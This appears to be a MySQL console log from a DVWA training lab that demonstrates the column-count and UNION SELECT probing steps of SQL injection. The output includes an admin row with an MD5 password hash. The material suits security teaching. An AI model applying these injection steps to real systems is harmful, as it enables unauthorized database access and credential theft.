 mysql> select * from users where user_id = 1 order by 7;
ERROR 1054 (42S22): Unknown column '7' in 'order clause'
mysql> select * from users where user_id = 1 order by 6;
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
| user_id | first_name | last_name | user | password | avatar |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://10.0.0.14/dvwa/hackable/users/admin.jpg |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 union select 1,2,3,4,5,6;
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
| user_id | first_name | last_name | user | password | avatar |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://10.0.0.14/dvwa/hackable/users/admin.jpg |
| 1 | 2 | 3 | 4 | 5 | 6 |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
2 rows in set (0.00 sec)